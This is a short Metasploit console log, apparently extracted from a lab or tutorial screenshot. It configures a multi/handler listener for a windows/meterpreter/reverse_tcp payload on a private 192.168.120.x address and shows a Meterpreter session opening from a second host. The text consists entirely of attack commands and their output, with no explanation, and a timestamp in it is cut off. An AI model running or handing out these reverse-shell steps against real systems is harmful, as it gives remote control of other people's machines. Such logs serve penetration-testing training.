 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.120.130
lhost => 192.168.120.130
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.120.130:4444
[*] Sending stage (180291 bytes) to 192.168.120.141
[*] Meterpreter session 1 opened (192.168.120.130:4444 -> 192.168.120.141:3548) at 2020-03-16 14:40:1
+0800
meterpreter >